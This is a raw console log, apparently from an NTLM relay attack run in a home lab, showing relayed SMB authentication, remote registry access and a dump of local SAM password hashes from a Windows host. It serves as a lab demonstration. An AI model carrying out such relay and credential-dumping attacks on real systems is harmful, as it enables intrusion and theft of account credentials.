 [*] Service RemoteRegistry is in stopped state
[*] HTTPD(80): Client requested path: /spgkqxq8ur
[*] HTTPD(80): Client requested path: /spgkqxq8ur
[-] Signing is required, attack won't work unless using -remove-target / --remove-mic
[*] Starting service RemoteRegistry
[*] HTTPD(80): Client requested path: /spgkqxq8ur
[-] Authenticating against smb://192.168.1.2 as HOMELAB/ADMINISTRATOR FAILED
[*] HTTPD(80): Connection from HOMELAB/ADMINISTRATOR@192.168.1.2 controlled, but there are no more targe
ts left!
[*] Target system bootKey: 0×0cdc9495c437681e7fee63575a59c188
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
zero:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Done dumping SAM hashes for host: 192.168.1.4
[*] Stopping service RemoteRegistry